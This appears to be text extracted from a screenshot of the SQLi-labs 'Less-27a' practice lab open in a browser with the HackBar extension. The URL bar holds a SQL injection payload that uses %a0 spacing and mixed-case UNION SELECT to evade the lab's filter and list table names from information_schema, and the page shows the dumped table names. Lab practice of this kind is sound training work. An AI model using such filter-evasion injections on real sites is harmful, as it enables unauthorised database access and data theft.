 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES
All Your 'UNION'
and
'SELECT' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.5/sqli-labs/Less-27a?
id=9999"%a0UNiON%a0SELeCT%a01,group_concat(table_name),3%a0FROM%a0information_schema.ta
bles%a0WHERE%a0table_schema = 'security'%a0or%a0"1"="2
Post data Referer User Agent Cookies Clear All